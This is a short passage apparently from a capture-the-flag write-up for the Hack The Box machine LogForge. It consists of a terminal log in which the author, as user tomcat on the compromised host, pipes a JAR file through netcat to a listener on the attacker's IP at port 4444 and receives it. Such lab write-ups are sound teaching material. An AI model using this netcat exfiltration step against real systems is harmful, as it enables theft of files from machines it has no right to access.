 tomcat@LogForge:/home/htb$ cd /
tomcat@LogForge:/$ ls
bin boot cdrom dev etc ftpServer-1.0-SNAPSHOT-all.jar home lib lib
tomcat@LogForge:/$ nc 10.10.16.62 < ftpServer-1.0-SNAPSHOT-all.jar
nc: missing port number
tomcat@LogForge:/$ nc 10.10.16.62 4444 < ftpServer-1.0-SNAPSHOT-all.jar
tomcat@LogForge:/$
❯ nc -lvnp 4444 > ftpserver.jar
listening on [any] 4444 ...
connect to [10.10.16.62] from (UNKNOWN) [10.10.11.138] 34838
^C
❯ ls
ftpserver.jar